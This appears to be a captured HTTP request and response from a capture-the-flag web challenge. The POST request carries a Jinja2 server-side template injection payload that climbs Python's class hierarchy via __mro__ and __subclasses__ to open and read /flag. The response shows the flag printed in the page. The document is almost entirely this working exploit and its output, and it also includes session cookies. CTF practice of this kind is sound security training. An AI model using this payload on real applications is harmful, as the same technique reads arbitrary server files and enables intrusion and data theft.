 Request
Raw Params Headers Hex
POST /bbs?a=__class__&b=__mro__&c=__subclasses__&d=/flag HTTP/1.1
Host: 218109120b5d4ea18f192f12c85f4498058084ca311a40b7.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://218109120b5d4ea18f192f12c85f4498058084ca311a40b7.game.ichunqiu.com/bbs
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Cookie: UM_distinctid=1621f959164449-0de23edb95ec6d8-4c322172-144000-1621f959165218;
pgv_pvi=932167680; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1534685402;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534646480;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534646480;
browse=CFlZTxUYU0NYV1BCVQJTRFBZSkdeQFFYWVtFRF5RW0RTU1BPXkBLThQ;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; pgv_si=s2130076672;
Hm_lpvt_9104989ce242a8e03049eaceca950328=1534646494;
Hm_lpvt_1a32f7c660491887db0960e9c314b022=1534646494;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1535600463;
ci_session=f1321df4736a0f4d4eaa58931ac360b9579a19eb;
Connection: close
Upgrade-Insecure-Requests: 1
text=text={% print
[][request.values.a][request.values.b][-1][request.values.c]()[40](request.values.d).read() %}
Response
Raw Headers Hex HTML Render
<!-- Bootstrap core CSS -->
<link href="/static/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="/static/css/jumbotron-narrow.css" rel="stylesheet">
</head>
<body>
<div class="container">
<div class="header clearfix">
<nav>
<ul class="nav nav-pills pull-right">
<li role="presentation"><a href="/index">用户中心</a></li>
<li role="presentation"><a href="/bbs">留言</a></li>
<li role="presentation"><a href="/logout">注销</a></li>
</ul>
</nav>
<h3 class="text-muted">CTF</h3>
</div>
<div class="jumbotron">
<p4>text=flag{161e1b26-a2e4-4587-95cd-a716e3fc5ff1}
</p4>
</div>